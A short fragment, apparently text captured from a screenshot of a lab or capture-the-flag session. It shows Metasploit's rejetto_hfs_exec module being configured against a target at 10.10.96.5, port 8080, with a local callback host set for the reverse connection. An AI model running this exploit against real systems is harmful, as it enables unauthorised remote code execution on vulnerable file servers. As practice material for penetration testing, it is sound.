 Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.96.5
RHOSTS => 10.10.96.5
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.21.17.140
LHOST => 10.21.17.140